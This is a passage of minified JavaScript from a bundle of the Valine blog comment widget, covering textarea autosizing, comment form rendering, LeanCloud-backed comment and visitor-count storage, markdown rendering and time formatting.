c(e){return'"'===e[0]&&'"'===e[e.length-1]||"'"===e[0]&&"'"===e[e.length-1]}function d(e){return c(e)?e.substr(1,e.length-2):e}var p=n(7),f=/[^a-zA-Z0-9\\_:.-]/gim;t.parseTag=o,t.parseAttr=a},function(e,t,n){var r,i,o;/*!
	autosize 4.0.4
	license: MIT
	http://www.jacklmoore.com/autosize
*/
!function(n,a){i=[e,t],r=a,void 0!==(o="function"==typeof r?r.apply(t,i):r)&&(e.exports=o)}(0,function(e,t){"use strict";function n(e){function t(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function n(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}function r(){if(0!==e.scrollHeight){var t=n(e),r=document.documentElement&&document.documentElement.scrollTop;e.style.height="",e.style.height=e.scrollHeight+u+"px",s=e.clientWidth,t.forEach(function(e){e.node.scrollTop=e.scrollTop}),r&&(document.documentElement.scrollTop=r)}}function i(){r();var n=Math.round(parseFloat(e.style.height)),i=window.getComputedStyle(e,null),o="content-box"===i.boxSizing?Math.round(parseFloat(i.height)):e.offsetHeight;if(o<n?"hidden"===i.overflowY&&(t("scroll"),r(),o="content-box"===i.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight):"hidden"!==i.overflowY&&(t("hidden"),r(),o="content-box"===i.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight),l!==o){l=o;var u=a("autosize:resized");try{e.dispatchEvent(u)}catch(e){}}}if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!o.has(e)){var u=null,s=null,l=null,c=function(){e.clientWidth!==s&&i()},d=function(t){window.removeEventListener("resize",c,!1),e.removeEventListener("input",i,!1),e.removeEventListener("keyup",i,!1),e.removeEventListener("autosize:destroy",d,!1),e.removeEventListener("autosize:update",i,!1),Object.keys(t).forEach(function(n){e.style[n]=t[n]}),o.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",d,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",i,!1),window.addEventListener("resize",c,!1),e.addEventListener("input",i,!1),e.addEventListener("autosize:update",i,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",o.set(e,{destroy:d,update:i}),function(){var t=window.getComputedStyle(e,null);"vertical"===t.resize?e.style.resize="none":"both"===t.resize&&(e.style.resize="horizontal"),u="content-box"===t.boxSizing?-(parseFloat(t.paddingTop)+parseFloat(t.paddingBottom)):parseFloat(t.borderTopWidth)+parseFloat(t.borderBottomWidth),isNaN(u)&&(u=0),i()}()}}function r(e){var t=o.get(e);t&&t.destroy()}function i(e){var t=o.get(e);t&&t.update()}var o="function"==typeof Map?new Map:function(){var e=[],t=[];return{has:function(t){return e.indexOf(t)>-1},get:function(n){return t[e.indexOf(n)]},set:function(n,r){-1===e.indexOf(n)&&(e.push(n),t.push(r))},delete:function(n){var r=e.indexOf(n);r>-1&&(e.splice(r,1),t.splice(r,1))}}}(),a=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){a=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}var u=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?(u=function(e){return e},u.destroy=function(e){return e},u.update=function(e){return e}):(u=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],function(e){return n(e)}),e},u.destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],r),e},u.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],i),e}),t.default=u,e.exports=t.default})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){return!!e&&this.init(e),this}function o(e){return new i(e)}var a=n(32),u=r(a),s=n(24),l=r(s),c=n(27),d=r(c),p=n(8),f=r(p),h=n(3),v=n(31),g=r(v),m=n(26),b=r(m),y=n(30),D=n(28),w=r(D),x=n(2),k=r(x),A=n(29),E=r(A),F=n(9),C=r(F),_={comment:"",nick:"",mail:"",link:"",ua:k.default.ua,url:"",QQAvatar:""},B="",S={},O={cdn:"https://gravatar.loli.net/avatar/",ds:["mp","identicon","monsterid","wavatar","robohash","retro",""],params:"",hide:!1};i.prototype.init=function(e){if("undefined"==typeof document)throw new Error("Sorry, Valine does not support Server-side rendering.");var t=this;return e&&(e=k.default.extend(h.CONFIG,e),t.i18n=(0,d.default)(e.lang||k.default.lang,e.langMode),t.cfg=e,f.default.maps=!!e.emojiMaps&&e.emojiMaps||f.default.maps,f.default.cdn=!!e.emojiCDN&&e.emojiCDN||f.default.cdn,t._init()),t},i.prototype._init=function(){var e=this;try{var t=e.cfg,n=t.avatar,r=t.avatarForce,i=t.avatar_cdn,o=t.avatarCDN,a=t.visitor,u=t.path,s=void 0===u?location.pathname:u,l=t.pageSize,c=t.recordIP,d=o||i;e.cfg.path=s.replace(/index\.html?$/,"");var p=O.ds,f=r?"&q="+(0,h.RandomStr)():"";O.params="?d="+(p.indexOf(n)>-1?n:"mp")+"&v="+h.VERSION+f,O.hide="hide"===n,O.cdn=/^https?\:\/\//.test(d)?d:O.cdn,e.cfg.pageSize=isNaN(l)?10:l<1?10:l,c&&(0,y.recordIPFn)(function(e){return _.ip=e});var v=e.cfg.el||null,g=(0,k.default)(v);if(v=v instanceof HTMLElement?v:g[g.length-1]||null){e.$el=(0,k.default)(v),e.$el.addClass("v").attr("data-class","v"),O.hide&&e.$el.addClass("hide-avatar"),e.cfg.meta=(e.cfg.guest_info||e.cfg.meta||h.defaultMeta).filter(function(e){return h.defaultMeta.indexOf(e)>-1}),e.cfg.requiredFields=e.cfg.requiredFields.filter(function(e){return h.defaultMeta.indexOf(e)>-1});var m=(0==e.cfg.meta.length?h.defaultMeta:e.cfg.meta).map(function(t){var n="mail"==t?"email":"text";return h.defaultMeta.indexOf(t)>-1?'<input name="'+t+'" placeholder="'+e.i18n.t(t)+'" class="v'+t+' vinput" type="'+n+'">':""}),D='<div class="vpanel"><div class="vwrap"><p class="cancel-reply text-right" style="display:none;" title="'+e.i18n.t("cancelReply")+'"><svg class="vicon cancel-reply-btn" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4220" width="22" height="22"><path d="M796.454 985H227.545c-50.183 0-97.481-19.662-133.183-55.363-35.7-35.701-55.362-83-55.362-133.183V227.545c0-50.183 19.662-97.481 55.363-133.183 35.701-35.7 83-55.362 133.182-55.362h568.909c50.183 0 97.481 19.662 133.183 55.363 35.701 35.702 55.363 83 55.363 133.183v568.909c0 50.183-19.662 97.481-55.363 133.183S846.637 985 796.454 985zM227.545 91C152.254 91 91 152.254 91 227.545v568.909C91 871.746 152.254 933 227.545 933h568.909C871.746 933 933 871.746 933 796.454V227.545C933 152.254 871.746 91 796.454 91H227.545z" p-id="4221"></path><path d="M568.569 512l170.267-170.267c15.556-15.556 15.556-41.012 0-56.569s-41.012-15.556-56.569 0L512 455.431 341.733 285.165c-15.556-15.556-41.012-15.556-56.569 0s-15.556 41.012 0 56.569L455.431 512 285.165 682.267c-15.556 15.556-15.556 41.012 0 56.569 15.556 15.556 41.012 15.556 56.569 0L512 568.569l170.267 170.267c15.556 15.556 41.012 15.556 56.569 0 15.556-15.556 15.556-41.012 0-56.569L568.569 512z" p-id="4222" ></path></svg></p><div class="vheader item'+m.length+'">'+m.join("")+'</div><div class="vedit"><textarea id="veditor" class="veditor vinput" placeholder="'+e.cfg.placeholder+'"></textarea><div class="vrow"><div class="vcol vcol-60 status-bar"></div><div class="vcol vcol-40 vctrl text-right"><span title="'+e.i18n.t("emoji")+'"  class="vicon vemoji-btn"><svg  viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="16172" width="22" height="22" ><path d="M512 1024a512 512 0 1 1 512-512 512 512 0 0 1-512 512zM512 56.888889a455.111111 455.111111 0 1 0 455.111111 455.111111 455.111111 455.111111 0 0 0-455.111111-455.111111zM312.888889 512A85.333333 85.333333 0 1 1 398.222222 426.666667 85.333333 85.333333 0 0 1 312.888889 512z" p-id="16173"></path><path d="M512 768A142.222222 142.222222 0 0 1 369.777778 625.777778a28.444444 28.444444 0 0 1 56.888889 0 85.333333 85.333333 0 0 0 170.666666 0 28.444444 28.444444 0 0 1 56.888889 0A142.222222 142.222222 0 0 1 512 768z" p-id="16174"></path><path d="M782.222222 391.964444l-113.777778 59.733334a29.013333 29.013333 0 0 1-38.684444-10.808889 28.444444 28.444444 0 0 1 10.24-38.684445l113.777778-56.888888a28.444444 28.444444 0 0 1 38.684444 10.24 28.444444 28.444444 0 0 1-10.24 36.408888z" p-id="16175"></path><path d="M640.568889 451.697778l113.777778 56.888889a27.875556 27.875556 0 0 0 38.684444-10.24 27.875556 27.875556 0 0 0-10.24-38.684445l-113.777778-56.888889a28.444444 28.444444 0 0 0-38.684444 10.808889 28.444444 28.444444 0 0 0 10.24 38.115556z" p-id="16176"></path></svg></span><span title="'+e.i18n.t("preview")+'" class="vicon vpreview-btn"><svg  viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="17688" width="22" height="22"><path d="M502.390154 935.384615a29.538462 29.538462 0 1 1 0 59.076923H141.430154C79.911385 994.461538 29.538462 946.254769 29.538462 886.153846V137.846154C29.538462 77.745231 79.950769 29.538462 141.390769 29.538462h741.218462c61.44 0 111.852308 48.206769 111.852307 108.307692v300.268308a29.538462 29.538462 0 1 1-59.076923 0V137.846154c0-26.899692-23.355077-49.230769-52.775384-49.230769H141.390769c-29.420308 0-52.775385 22.331077-52.775384 49.230769v748.307692c0 26.899692 23.355077 49.230769 52.775384 49.230769h360.999385z" p-id="17689"></path><path d="M196.923077 216.615385m29.538461 0l374.153847 0q29.538462 0 29.538461 29.538461l0 0q0 29.538462-29.538461 29.538462l-374.153847 0q-29.538462 0-29.538461-29.538462l0 0q0-29.538462 29.538461-29.538461Z" p-id="17690"></path><path d="M649.846154 846.769231a216.615385 216.615385 0 1 0 0-433.230769 216.615385 216.615385 0 0 0 0 433.230769z m0 59.076923a275.692308 275.692308 0 1 1 0-551.384616 275.692308 275.692308 0 0 1 0 551.384616z" p-id="17691"></path><path d="M807.398383 829.479768m20.886847-20.886846l0 0q20.886846-20.886846 41.773692 0l125.321079 125.321079q20.886846 20.886846 0 41.773693l0 0q-20.886846 20.886846-41.773693 0l-125.321078-125.321079q-20.886846-20.886846 0-41.773693Z" p-id="17692"></path></svg></span></div></div></div><div class="vrow"><div class="vcol vcol-30" ><a alt="Markdown is supported" href="https://guides.github.com/features/mastering-markdown/" class="vicon" target="_blank"><svg class="markdown" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M14.85 3H1.15C.52 3 0 3.52 0 4.15v7.69C0 12.48.52 13 1.15 13h13.69c.64 0 1.15-.52 1.15-1.15v-7.7C16 3.52 15.48 3 14.85 3zM9 11H7V8L5.5 9.92 4 8v3H2V5h2l1.5 2L7 5h2v6zm2.99.5L9.5 8H11V5h2v3h1.5l-2.51 3.5z"></path></svg></a></div><div class="vcol vcol-70 text-right"><button type="button"  title="Cmd|Ctrl+Enter" class="vsubmit vbtn">'+e.i18n.t("submit")+'</button></div></div><div class="vemojis" style="display:none;"></div><div class="vinput vpreview" style="display:none;"></div></div></div><div class="vcount" style="display:none;"><span class="vnum">0</span> '+e.i18n.t("comments")+'</div><div class="vload-top text-center" style="display:none;"><i class="vspinner" style="width:30px;height:30px;"></i></div><div class="vcards"></div><div class="vload-bottom text-center" style="display:none;"><i class="vspinner" style="width:30px;height:30px;"></i></div><div class="vempty" style="display:none;"></div><div class="vpage txt-center" style="display:none"><button type="button" class="vmore vbtn">'+e.i18n.t("more")+'</button></div><div class="vpower txt-right">Powered By <a href="https://valine.js.org" target="_blank">Valine</a><br>v'+h.VERSION+"</div>";e.$el.html(D),e.$el.find(".cancel-reply").on("click",function(t){e.reset()});var x=e.$el.find(".vempty");e.$nodata={show:function(t){return x.html(t||e.i18n.t("sofa")).show(),e},hide:function(){return x.hide(),e}};var A=e.$el.find(".vload-bottom"),E=e.$el.find(".vload-top");e.$loading={show:function(t){return t&&E.show()||A.show(),e.$nodata.hide(),e},hide:function(){return E.hide(),A.hide(),0===e.$el.find(".vcard").length&&e.$nodata.show(),e}}}(0,b.default)(e.cfg,function(t){var n=(0,k.default)(".valine-comment-count"),r=0;!function t(n){var i=n[r++];if(i){var o=(0,k.default)(i).attr("data-xid");!!o&&e.Q(o).count().then(function(e){i.innerText=e,t(n)}).catch(function(e){i.innerText=0})}}(n),a&&j.add(AV.Object.extend("Counter"),e.cfg.path),e.$el&&e.bind()})}catch(t){(0,w.default)(e,t,"init")}};var $=function(e,t){var n=new e,r=new AV.ACL;r.setPublicReadAccess(!0),r.setPublicWriteAccess(!0),n.setACL(r),n.set("url",t.url),n.set("xid",t.xid),n.set("title",t.title),n.set("time",1),n.save().then(function(e){(0,k.default)(t.el).find(".leancloud-visitors-count").text(1)}).catch(function(e){})},j={add:function(e,t){var n=this,r=(0,k.default)(".leancloud_visitors,.leancloud-visitors");if(1===r.length){var i=r[0],o=decodeURI((0,k.default)(i).attr("id")),a=(0,k.default)(i).attr("data-flag-title"),u=encodeURI(o),s={el:i,url:o,xid:u,title:a};if(decodeURI(o)===decodeURI(t)){var l=new AV.Query(e);l.equalTo("url",o),l.find().then(function(t){if(t.length>0){var n=t[0];n.increment("time"),n.save().then(function(e){(0,k.default)(i).find(".leancloud-visitors-count").text(e.get("time"))}).catch(function(e){})}else $(e,s)}).catch(function(t){101==t.code?$(e,s):(0,w.default)(n,t)})}else j.show(e,r)}else j.show(e,r)},show:function(e,t){var n=[];if(t.forEach(function(e){var t=(0,k.default)(e).find(".leancloud-visitors-count");t&&t.text("0"),n.push(/\%/.test((0,k.default)(e).attr("id"))?decodeURI((0,k.default)(e).attr("id")):(0,k.default)(e).attr("id"))}),n.length){var r=new AV.Query(e);r.containedIn("url",n),r.find().then(function(e){e.length>0&&t.forEach(function(t){e.forEach(function(e){var n=e.get("xid")||encodeURI(e.get("url")),r=e.get("time"),i=(0,k.default)(t),o=i.attr("id");if((/\%/.test(o)?o:encodeURI(o))==n){var a=i.find(".leancloud-visitors-count");a&&a.text(r)}})})}).catch(function(e){})}}};i.prototype.Q=function(e){var t=this,n=arguments.length,r=t.cfg.clazzName;if(1==n){var i=new AV.Query(r);i.doesNotExist("rid");var o=new AV.Query(r);o.equalTo("rid","");var a=AV.Query.or(i,o);return"*"===e?a.exists("url"):a.equalTo("url",decodeURI(e)),a.addDescending("createdAt"),a.addDescending("insertedAt"),a}var u=JSON.stringify(arguments[1]).replace(/(\[|\])/g,""),s="select * from "+r+" where rid in ("+u+") order by -createdAt,-createdAt";return AV.Query.doCloudQuery(s)},i.prototype.installLocale=function(e,t){var n=this;return n.i18n(e,t),n},i.prototype.setPath=function(e){return this.config.path=e,this},i.prototype.bind=function(){var e=this,t=e.$el.find(".vemojis"),n=e.$el.find(".vpreview"),r=e.$el.find(".vemoji-btn"),i=e.$el.find(".vpreview-btn"),o=e.$el.find(".veditor"),a=f.default.maps,s=!1,c=function(e){var n=[];for(var r in a)a.hasOwnProperty(r)&&!!f.default.build(r)&&n.push('<i title="'+r+'" >'+f.default.build(r)+"</i>");t.html(n.join("")),s=!0,t.find("i").on("click",function(e){e.preventDefault(),x(o[0]," :"+(0,k.default)(this).attr("title")+":")})};e.$emoji={show:function(){return!s&&c(),e.$preview.hide(),t.show(),r.addClass("actived"),e.$emoji},hide:function(){return r.removeClass("actived"),t.hide(),e.$emoji}},e.$preview={show:function(){return B?(e.$emoji.hide(),i.addClass("actived"),n.html((0,E.default)(B)).show(),R()):e.$preview.hide(),e.$preview},hide:function(){return i.removeClass("actived"),n.hide().html(""),e.$preview}};var d=function(t){var r=t.val()||"";r||e.$preview.hide(),B!=r&&(B=r,i.hasClass("actived")>-1&&B!=n.html()&&n.html((0,E.default)(B)),R())};r.on("click",function(t){r.hasClass("actived")?e.$emoji.hide():e.$emoji.show()}),i.on("click",function(t){i.hasClass("actived")?e.$preview.hide():e.$preview.show()});var p=e.cfg.meta,v={},m={veditor:"comment"};p.forEach(function(e){m["v"+e]=e});for(var b in m)m.hasOwnProperty(b)&&function(){var t=m[b],n=e.$el.find("."+b);v[t]=n,n.on("input change blur propertychange",function(r){e.cfg.enableQQ&&"blur"===r.type&&"nick"===t&&(n.val()&&!isNaN(n.val())?(0,y.fetchQQFn)(n.val(),function(e){var t=e.nick||n.val(),r=e.qq+"@qq.com";(0,k.default)(".vnick").val(t),(0,k.default)(".vmail").val(r),_.nick=t,_.mail=r,_.QQAvatar=e.pic}):k.default.store.get(h.QQCacheKey)&&k.default.store.get(h.QQCacheKey).nick!=n.val()&&(k.default.store.remove(h.QQCacheKey),_.nick=n.val(),_.mail="",_.QQAvatar="")),"comment"===t?((0,l.default)(n[0]),D(function(e){d(n)})()):_[t]=(0,C.default)(n.val().replace(/(^\s*)|(\s*$)/g,"").substring(0,35))})}();var D=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=void 0;return function(){var r=this,i=arguments;n&&clearTimeout(n),n=setTimeout(function(){e.apply(r,i)},t)}},x=function(e,t){if(document.selection){e.focus();document.selection.createRange().text=t,e.focus()}else if(e.selectionStart||"0"==e.selectionStart){var n=e.selectionStart,r=e.selectionEnd,i=e.scrollTop;e.value=e.value.substring(0,n)+t+e.value.substring(r,e.value.length),e.focus(),e.selectionStart=n+t.length,e.selectionEnd=n+t.length,e.scrollTop=i}else e.focus(),e.value+=t;D(function(t){d((0,k.default)(e))})()},A={no:1,size:e.cfg.pageSize,skip:e.cfg.pageSize},F=e.$el.find(".vpage");F.on("click",function(e){F.hide(),A.no++,$()});var $=function(){var t=A.size,n=A.no,r=Number(e.$el.find(".vnum").text());e.$loading.show();var i=e.Q(e.cfg.path);i.limit(t),i.skip((n-1)*t),i.find().then(function(i){if(A.skip=A.size,i&&i.length){var o=[];i.forEach(function(t){o.push(t.id),T(t,e.$el.find(".vcards"),!0)}),e.Q(e.cfg.path,o).then(function(e){(e&&e.results||[]).forEach(function(e){T(e,(0,k.default)('.vquote[data-self-id="'+e.get("rid")+'"]'))})}).catch(function(e){}),t*n<r?F.show():F.hide(),R()}else e.$nodata.show();e.$loading.hide()}).catch(function(t){e.$loading.hide(),(0,w.default)(e,t,"query")})};e.Q(e.cfg.path).count().then(function(t){t>0?(e.$el.find(".vcount").show().find(".vnum").text(t),$()):e.$loading.hide()}).catch(function(t){(0,w.default)(e,t,"count")});var j=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=/(https?|http):\/\/[-A-Za-z0-9+&@#/%?=~_|!:,.;]+[-A-Za-z0-9+&@#/%=~_|]/g,n=e.match(t)||[];return n.length>0?n[0]:""},T=function(t,n,r){var i=(0,k.default)('<div class="vcard" id="'+t.id+'"></div>'),o=(0,C.default)(t.get("ua")),a="";o&&!/ja/.test(e.cfg.lang)&&(o=k.default.detect(o),a=o.version?o.os?'<span class="vsys">'+o.browser+" "+o.version+'</span> <span class="vsys">'+o.os+" "+o.osVersion+"</span>":"":'<span class="vsys">'+o.browser+"</span>"),"*"===e.cfg.path&&(a='<a href="'+t.get("url")+'" class="vsys">'+t.get("url")+"</a>");var s=t.get("link")?/^https?\:\/\//.test(t.get("link"))?t.get("link"):"http://"+t.get("link"):"",l=k.default.escape((0,C.default)(t.get("nick").substring(0,30))),c=s?'<a class="vnick" rel="nofollow" href="'+j(s)+'" target="_blank" >'+l+"</a>":'<span class="vnick">'+l+"</span>",d=O.hide?"":e.cfg.enableQQ&&t.get("QQAvatar")?(0,C.default)('<img class="vimg" src="'+j(t.get("QQAvatar"))+'" referrerPolicy="no-referrer"/>'):'<img class="vimg" src="'+(O.cdn+(0,u.default)(t.get("mail"))+O.params)+'">',p=d+'<div class="vh"><div class="vhead">'+c+" "+a+'</div><div class="vmeta"><span class="vtime" >'+(0,g.default)(t.get("insertedAt"),e.i18n)+'</span><span class="vat" data-vm-id="'+(t.get("rid")||t.id)+'" data-self-id="'+t.id+'">'+e.i18n.t("reply")+'</span></div><div class="vcontent" data-expand="'+e.i18n.t("expand")+'">'+(0,E.default)(t.get("comment"))+'</div><div class="vreply-wrapper" data-self-id="'+t.id+'"></div><div class="vquote" data-self-id="'+t.id+'"></div></div>';i.html(p);var f=i.find(".vat");i.find("a:not(.at)").forEach(function(e){(0,k.default)(e).attr({target:"_blank",rel:"noopener"})}),r?n.append(i):n.prepend(i);var h=i.find(".vcontent");h&&P(h),f&&I(f,t)},z={},I=function(t,n){t.on("click",function(r){var i=t.attr("data-vm-id"),o=t.attr("data-self-id"),a=e.$el.find(".vwrap"),u="@"+k.default.escape(n.get("nick"));(0,k.default)('.vreply-wrapper[data-self-id="'+o+'"]').append(a).find(".cancel-reply").show(),z={at:k.default.escape(u)+" ",rid:i,pid:o,rmail:n.get("mail")},v.comment.attr({placeholder:u})[0].focus()})},R=function(){setTimeout(function(){try{e.cfg.mathjax&&"MathJax"in window&&"version"in window.MathJax&&(/^3.*/.test(window.MathJax.version)&&MathJax.typeset()||MathJax.Hub.Queue(["Typeset",MathJax.Hub,document.querySelector(".v")])),"renderMathInElement"in window&&renderMathInElement((0,k.default)(".v")[0],{delimiters:[{left:"$$",right:"$$",display:!0},{left:"$",right:"$",display:!1}]})}catch(e){}},100)},P=function(e){setTimeout(function(){e[0].offsetHeight>200&&(e.addClass("expand"),e.on("click",function(t){e.removeClass("expand")}))})};!function(t){if(t=k.default.store.get(h.MetaCacheKey)||t)for(var n in p)if(p.hasOwnProperty(n)){var r=p[n];e.$el.find(".v"+r).val(k.default.unescape(t[r])),_[r]=t[r]}var i=k.default.store.get(h.QQCacheKey);_.QQAvatar=e.cfg.enableQQ&&!!i&&i.pic||""}(),e.reset=function(){_.comment="",v.comment.val(""),d(v.comment),v.comment.attr("placeholder",e.cfg.placeholder),z={},e.$preview.hide(),e.$el.find(".vpanel").append(e.$el.find(".vwrap")),e.$el.find(".cancel-reply").hide(),B="",l.default.update(v.comment[0])};var M=e.$el.find(".vsubmit"),L=function(t){if(e.cfg.requiredFields.indexOf("nick")>-1&&_.nick.length<1)return v.nick[0].focus(),void e.$el.find(".status-bar").text(""+e.i18n.t("nickFail")).empty(3e3);if(e.cfg.requiredFields.indexOf("mail")>-1&&!/[\w-\.]+@([\w-]+\.)+[a-z]{2,3}/.test(_.mail))return v.mail[0].focus(),void e.$el.find(".status-bar").text(""+e.i18n.t("mailFail")).empty(3e3);if(""==B)return void v.comment[0].focus();for(var n in S)if(S.hasOwnProperty(n)){var r=S[n];B=B.replace(n,r),URL.revokeObjectURL(n)}S={},_.comment=(0,C.default)(B),_.nick=_.nick||"Anonymous";var i=k.default.store.get("vlx");if(i){if(Date.now()/1e3-i/1e3<20)return void e.$el.find(".status-bar").text(e.i18n.t("busy")).empty(3e3)}Q()},U=function(){var e=new AV.ACL;return e.setPublicReadAccess(!0),e.setPublicWriteAccess(!1),e},Q=function(){k.default.store.set("vlx",Date.now()),M.attr({disabled:!0}),e.$loading.show(!0);var t=AV.Object.extend(e.cfg.clazzName||"Comment"),n=new t;if(_.url=decodeURI(e.cfg.path),_.insertedAt=new Date,z.rid){var r=z.pid||z.rid;n.set("rid",z.rid),n.set("pid",r),_.comment=B.replace("<p>",'<p><a class="at" href="#'+r+'">'+z.at+"</a> , ")}for(var i in _)if(_.hasOwnProperty(i)){var o=_[i];n.set(i,o)}n.setACL(U()),n.save().then(function(t){"Anonymous"!=_.nick&&k.default.store.set(h.MetaCacheKey,{nick:_.nick,link:_.link,mail:_.mail});var n=e.$el.find(".vnum");try{z.rid?T(t,(0,k.default)('.vquote[data-self-id="'+z.rid+'"]'),!0):(Number(n.text())?n.text(Number(n.text())+1):e.$el.find(".vcount").show().find(".vnum").text(Number(n.text())+1),T(t,e.$el.find(".vcards")),A.skip++),M.removeAttr("disabled"),e.$loading.hide(),e.reset(),"onCommentSubmitted"in e.cfg&&k.default.isFunction(e.cfg.onCommentSubmitted)&&e.cfg.onCommentSubmitted(_)}catch(t){(0,w.default)(e,t,"save")}}).catch(function(t){(0,w.default)(e,t,"commitEvt")})};M.on("click",L),(0,k.default)(document).on("keydown",function(e){e=window.event||e;var t=e.keyCode||e.which||e.charCode;((e.ctrlKey||e.metaKey)&&13===t&&L(),9===t)&&("veditor"==(document.activeElement.id||"")&&(e.preventDefault(),x(o[0],"    ")))}).on("paste",function(e){var t="clipboardData"in e?e.clipboardData:e.originalEvent&&e.originalEvent.clipboardData||window.clipboardData;t&&N(t.items,!0)}),o.on("dragenter dragleave dragover drop",function(e){e.stopPropagation(),e.preventDefault(),"drop"===e.type&&N(e.dataTransfer.items)});var N=function(e,t){for(var n=0,r=e.length;n<r;n++){var i=e[n];if("string"===i.kind&&i.type.match("^text/html"))!t&&i.getAsString(function(e){e&&x(o[0],e.replace(/<[^>]+>/g,""))});else if(i.type.indexOf("image")>-1){q(i.getAsFile());continue}}},q=function(e){try{var t=URL.createObjectURL(e),n="![image]("+t+") ",r=new FileReader;x(o[0],n),r.onload=function(){S[t]=r.result},r.readAsDataURL(e)}catch(e){}}},e.exports=o,e.exports.default=o},function(e,t,n){"use strict";t.__esModule=!0;var r=n(2),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=!1;t.default=function(e,t){if("AV"in window){var n=window.AV.version||window.AV.VERSION;parseInt(n.split(".")[0])>2?o=!!AV.applicationId&&!!AV.applicationKey:i.default.deleteInWin("AV",0)}o?t&&t():i.default.sdkLoader("//cdn.jsdelivr.net/npm/leancloud-storage@3/dist/av-min.js","AV",function(n){var r="https://",i="",a=e.app_id||e.appId,u=e.app_key||e.appKey;if(!e.serverURLs)switch(a.slice(-9)){case"-9Nh9j0Va":r+="tab.";break;case"-MdYXbMMI":r+="us."}i=e.serverURLs||r+"leancloud.cn",AV.init({appId:a,appKey:u,serverURLs:i}),o=!0,t&&t()})}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var i=n(53),o=r(i),a=n(67),u=r(a),s=n(68),l=r(s),c=n(65),d=r(c),p=n(66),f=r(p),h={zh:u.default,"zh-cn":u.default,"zh-CN":u.default,"zh-TW":l.default,en:d.default,"en-US":d.default,ja:f.default,"ja-JP":f.default};t.default=function(e,t){return!h[e]&&e&&t&&(h[e]=t),new o.default({phrases:h[e||"zh"],locale:e})}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(e.$el&&e.$loading.hide().$nodata.hide(),"[object Error]"==={}.toString.call(t)){var n=t.code||t.message||t.error||"";if(isNaN(n))e.$el&&e.$nodata.show('<pre style="text-align:left;"> '+JSON.stringify(t)+"</pre>");else{var r=e.i18n.t("code-"+n),i=(r=="code-"+n?void 0:r)||t.message||t.error||"";101==n||-1==n?e.$nodata.show():e.$el&&e.$nodata.show('<pre style="text-align:left;">Code '+n+": "+i+"</pre>")}}else e.$el&&e.$nodata.show('<pre style="text-align:left;">'+JSON.stringify(t)+"</pre>")}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var i=n(52),o=n(48),a=r(o),u=n(2),s=r(u),l=n(8),c=r(l),d=n(9),p=r(d),f=new i.marked.Renderer;f.code=function(e,t){return'<pre><code class="hljs language-'+t+'">'+(t&&hljs.getLanguage(t)?hljs.highlight(t,e).value:s.default.escape(e))+"</code></pre>"},i.marked.setOptions({renderer:"hljs"in window?f:new i.marked.Renderer,highlight:function(e,t){return"hljs"in window?t&&hljs.getLanguage(t)&&hljs.highlight(t,e,!0).value||hljs.highlightAuto(e).value:(0,a.default)(e)},gfm:!0,tables:!0,breaks:!0,pedantic:!1,sanitize:!1,smartLists:!0,smartypants:!0,headerPrefix:"v-"}),t.default=function(e){return(0,p.default)((0,i.marked)(c.default.parse(e,!0)))}},function(e,t,n){"use strict";t.__esModule=!0,t.recordIPFn=t.fetchQQFn=void 0;var r=n(2),i=function(e){return e&&e.__esModule?e:{default:e}}(r),o=n(3),a=function(e,t){var n=i.default.store.get(o.QQCacheKey);n&&n.qq==e?t&&t(n):i.default.ajax({url:"//valine.api.ioliu.cn/getqqinfo",method:"POST",body:{qq:e}}).then(function(e){e.json().then(function(e){e.errmsg||(i.default.store.set(o.QQCacheKey,e),t&&t(e))})})},u=function(e){i.default.ajax({url:"//pubstatic.b0.upaiyun.com/?_upnode&t="+Date.now(),method:"get"}).then(function(e){return e.json()}).then(function(t){var n=t.remote_addr;e&&e(n)})};t.fetchQQFn=a,t.recordIPFn=u},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(!e)return"Invalid Date.";try{var n=i(e).getTime();if(isNaN(n))return"Invalid Date.";var o=(new Date).getTime(),a=o-n,u=Math.floor(a/864e5);if(0===u){var s=a%864e5,l=Math.floor(s/36e5);if(0===l){var c=s%36e5,d=Math.floor(c/6e4);if(0===d){var p=c%6e4;return Math.round(p/1e3)+" "+t.t("seconds")}return d+" "+t.t("minutes")}return l+" "+t.t("hours")}return u<0?t.t("now"):u<8?u+" "+t.t("days"):r(e)}catch(e){}};var r=function(e){var t=o(e.getDate(),2),n=o(e.getMonth()+1,2);return o(e.getFullYear(),2)+"-"+n+"-"+t},i=function e(t){return t instanceof Date?t:!isNaN(t)||/^\d+$/.test(t)?new Date(parseInt(t)):/GMT/.test(t||"")?e(new 